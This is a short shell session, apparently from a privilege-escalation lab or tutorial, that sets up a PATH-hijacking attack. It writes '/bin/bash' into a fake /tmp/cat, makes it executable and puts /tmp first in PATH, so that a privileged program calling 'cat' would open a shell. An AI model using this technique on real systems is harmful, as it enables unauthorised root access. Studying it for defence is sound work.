 dexter@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ echo '/bin/bash' >> /tmp/cat
dexter@debian:~$ export PATH=/tmp:$PATH
dexter@debian:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ chmod +x /tmp/cat
dexter@debian:~$